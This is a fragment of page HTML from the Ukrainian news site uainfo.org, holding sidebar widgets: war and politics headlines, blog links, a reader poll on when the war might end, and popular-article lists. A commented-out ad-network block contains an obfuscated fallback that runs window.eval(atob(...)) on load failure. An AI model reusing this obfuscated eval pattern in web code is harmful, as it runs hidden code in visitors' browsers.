                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html#mc-container" data-cackle-channel="533595" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769713081-taemnitsya-chervonih-krapok-teleskop-dzheymsa-vebba-znayshov.html">Таємниця червоних крапок. Телескоп Джеймса Вебба знайшов колиску гігантських чорних дір (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769713081-taemnitsya-chervonih-krapok-teleskop-dzheymsa-vebba-znayshov.html">02.02.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769707742-proshchannya-z-3i-atlas-yak-teleskop-tess-zafiksuvav-ostanni-momenti.html">Прощання з 3I/ATLAS. Як телескоп TESS зафіксував останні моменти комети в нашій системі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769707742-proshchannya-z-3i-atlas-yak-teleskop-tess-zafiksuvav-ostanni-momenti.html">02.02.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/istoria/1769754541-sensatsiya-chi-pomilka-velika-piramida-gizi-mozhe-buti-na-20.html">Сенсація чи помилка? Велика піраміда Гізи може бути на 20 тисяч років старшою, ніж вважалося раніше (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/istoria/1769754541-sensatsiya-chi-pomilka-velika-piramida-gizi-mozhe-buti-na-20.html">02.02.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769687882-rosiya-zibralasya-viroblyati-mikrochipi-shcho-pishlo-ne-tak-nv-.html">Росія зібралася виробляти мікрочіпи. Що пішло не так (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769687882-rosiya-zibralasya-viroblyati-mikrochipi-shcho-pishlo-ne-tak-nv-.html">02.02.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769972282-daniya-oformila-zolotiy-trebl-u-gandboli-vigravshi-chempionat.html">Данія оформила «золотий требл» у гандболі, вигравши чемпіонат Європи 2026 року (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769972282-daniya-oformila-zolotiy-trebl-u-gandboli-vigravshi-chempionat.html">02.02.2026, 01:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html">"Прикидаються померлими": росіяни придумали нову тактику виживання на одному з важливих напрямків фронту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769861522-kreml-ne-bachit-velikih-shansiv-na-proriv-u-mirnih-peregovorah-.html">Кремль не бачить великих шансів на прорив у мирних переговорах, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769861522-kreml-ne-bachit-velikih-shansiv-na-proriv-u-mirnih-peregovorah-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769872482-ministr-oboroni-frn-zvinuvativ-putina-v-terori-proti-mirnih.html">Міністр оборони ФРН звинуватив Путіна в терорі проти мирних жителів України</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769872482-ministr-oboroni-frn-zvinuvativ-putina-v-terori-proti-mirnih.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1201</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769948529-koli-morozi-v-ukrayini-pidut-na-spad-sinoptikinya-nazvala.html">Коли морози в Україні підуть на спад: синоптикиня назвала точну дату</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">738</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769835407--prikidayutsya-pomerlimi-rosiyani-pridumali-novu-taktiku.html">"Прикидаються померлими": росіяни придумали нову тактику виживання на одному з важливих напрямків фронту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769945781-rosiya-vede-pryami-peregovori-z-ukrayinoyu-na-tli-obvalu-dohodiv.html">Росія веде прямі переговори з Україною на тлі обвалу доходів від нафти — NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">615</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769968717-richki-dihayut-eksperti-poyasnili-shcho-vidbuvaetsya-u.html">Річки “дихають”: експерти пояснили, що відбувається у містах України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">561</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104679</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769778249-pochatok-lyutogo-bude-duzhe-holodnim-natalka-didenko-rozpovila.html">Початок лютого буде дуже холодним, – Наталка Діденко розповіла про синоптичні перспективи </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">33677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25611</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18280</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">17031</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599688</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566298</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448060</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411429</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398135</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
